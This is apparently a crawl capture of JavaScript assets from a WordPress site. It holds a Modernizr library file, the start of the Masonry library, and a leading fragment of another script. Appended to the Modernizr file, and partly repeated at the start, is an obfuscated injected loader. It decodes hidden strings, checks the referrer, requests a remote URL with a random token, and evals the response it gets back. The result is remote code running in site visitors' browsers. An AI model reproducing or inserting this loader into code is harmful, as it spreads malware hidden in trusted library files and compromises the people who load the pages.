y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/modernizr.min.js?ver=2.15.1
body_size: 5635
content:
!function(e,t,n){var r=[],o={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){r.push({name:e,fn:t,options:n})},addAsyncTest:function(e){r.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=o,Modernizr=new Modernizr;var i=[];function s(e,t){return typeof e===t}var a,l,f=t.documentElement,u="svg"===f.nodeName.toLowerCase();function c(e){var t=f.className,n=Modernizr._config.classPrefix||"";if(u&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?f.className.baseVal=t:f.className=t)}function d(e,t){if("object"==typeof e)for(var n in e)a(e,n)&&d(n,e[n]);else{var r=(e=e.toLowerCase()).split("."),o=Modernizr[r[0]];if(2==r.length&&(o=o[r[1]]),void 0!==o)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),c([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}a=s(l={}.hasOwnProperty,"undefined")||s(l.call,"undefined")?function(e,t){return t in e&&s(e.constructor.prototype[t],"undefined")}:function(e,t){return l.call(e,t)},o._l={},o.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},o._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){o.addTest=d});var p=e.CSS&&e.CSS.supports.bind(e.CSS)||e.supportsCSS;Modernizr.addTest("customproperties",!!p&&p("--f:0")),Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var v=o._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function h(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function m(e,n,r,o){var i,s,a,l,c="modernizr",d=h("div"),p=function(){var e=t.body;return e||((e=h(u?"svg":"body")).fake=!0),e}();if(parseInt(r,10))for(;r--;)(a=h("div")).id=o?o[r]:c+(r+1),d.appendChild(a);return(i=h("style")).type="text/css",i.id="s"+c,(p.fake?p:d).appendChild(i),p.appendChild(d),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),d.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",l=f.style.overflow,f.style.overflow="hidden",f.appendChild(p)),s=n(d,e),p.fake?(p.parentNode.removeChild(p),f.style.overflow=l,f.offsetHeight):d.parentNode.removeChild(d),!!s}o._prefixes=v;var g=o.testStyles=m;Modernizr.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",v.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(r,function(e){n=9===e.offsetTop})}return n});var y=o._config.usePrefixes?"Moz O ms Webkit".split(" "):[];o._cssomPrefixes=y;var C={elem:h("modernizr")};Modernizr._q.push(function(){delete C.elem});var w={style:C.elem.style};function S(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function _(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(S(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];o--;)i.push("("+S(t[o])+":"+r+")");return m("@supports ("+(i=i.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==function(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var i=e.console;null!==o?r&&(o=o.getPropertyValue(r)):i&&i[i.error?"error":"log"].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}(t,null,"position")})}return n}function x(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}Modernizr._q.unshift(function(){delete w.style});var b=o._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[];function T(e,t){return function(){return e.apply(t,arguments)}}function P(e,t,r,o,i){var a=e.charAt(0).toUpperCase()+e.slice(1),l=(e+" "+y.join(a+" ")+a).split(" ");return s(t,"string")||s(t,"undefined")?function(e,t,r,o){if(o=!s(o,"undefined")&&o,!s(r,"undefined")){var i=_(e,r);if(!s(i,"undefined"))return i}for(var a,l,f,u,c,d=["modernizr","tspan","samp"];!w.style&&d.length;)a=!0,w.modElem=h(d.shift()),w.style=w.modElem.style;function p(){a&&(delete w.style,delete w.modElem)}for(f=e.length,l=0;l<f;l++)if(u=e[l],c=w.style[u],~(""+u).indexOf("-")&&(u=x(u)),w.style[u]!==n){if(o||s(r,"undefined"))return p(),"pfx"!=t||u;try{w.style[u]=r}catch(e){}if(w.style[u]!=c)return p(),"pfx"!=t||u}return p(),!1}(l,t,o,i):function(e,t,n){var r;for(var o in e)if(e[o]in t)return!1===n?e[o]:s(r=t[e[o]],"function")?T(r,n||t):r;return!1}(l=(e+" "+b.join(a+" ")+a).split(" "),t,r)}o._domPrefixes=b,o.testAllProps=P;var z=function(t){var r,o=v.length,i=e.CSSRule;if(void 0===i)return n;if(!t)return!1;if((r=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in i)return"@"+t;for(var s=0;s<o;s++){var a=v[s];if(a.toUpperCase()+"_"+r in i)return"@-"+a.toLowerCase()+"-"+t}return!1};o.atRule=z;var E=o.prefixed=function(e,t,n){return 0===e.indexOf("@")?z(e):(-1!=e.indexOf("-")&&(e=x(e)),t?P(e,t,n):P(e,"pfx"))};function j(e,t,r){return P(e,n,n,t,r)}Modernizr.addTest("backgroundblendmode",E("backgroundBlendMode","text")),o.testAllProps=j,Modernizr.addTest("flexbox",j("flexBasis","1px",!0)),Modernizr.addTest("flexwrap",j("flexWrap","wrap",!0)),Modernizr.addTest("inlinesvg",function(){var e=h("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)}),function(){var e,t,n,o,a,l;for(var f in r)if(r.hasOwnProperty(f)){if(e=[],(t=r[f]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=s(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(l=e[a].split(".")).length?Modernizr[l[0]]=o:(!Modernizr[l[0]]||Modernizr[l[0]]instanceof Boolean||(Modernizr[l[0]]=new Boolean(Modernizr[l[0]])),Modernizr[l[0]][l[1]]=o),i.push((o?"":"no-")+l.join("-"))}}(),c(i),delete o.addTest,delete o.addAsyncTest;for(var k=0;k<Modernizr._q.length;k++)Modernizr._q[k]();e.Modernizr=Modernizr}(window,document);;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-includes/js/masonry.min.js?ver=4.2.2
body_size: 10331
content:
/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use 